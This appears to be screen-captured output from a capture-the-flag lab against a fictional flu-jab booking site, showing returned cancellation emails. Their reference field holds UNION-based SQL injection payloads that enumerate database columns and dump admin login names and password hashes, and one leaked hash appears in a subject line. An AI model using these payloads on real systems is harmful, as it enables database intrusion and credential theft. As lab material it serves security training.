 VACCINATION
Routine Priority
------------------
REF : NHS-012-345-6789' UNION SELECT 1,2,column_name,4,5 FROM information_schema.columns WHERE table_name='admin' LIMIT 1 OFFSET 12#
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
------------------------
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
---------- MESSAGE FOLLOWS ----------
Date: Sat, 15 Jun 2019 02:15:53 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:sysadm:a3e30cce47580888f1f185798aca22ff10be617f4a982d67643bb56448508602:sysadmin-console-01.flujab.htb
Message-ID: <5bba6880128f610889920b86cdd7fd02@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
------------------------
VACCINATION
Routine Priority
------------------
REF : NHS-012-345-6789' UNION SELECT 1,2,concat(loginname, ':', password, ':', access),4,5 FROM admin#
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
------------------------
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
[0] 0:openvpn- 1:python* unix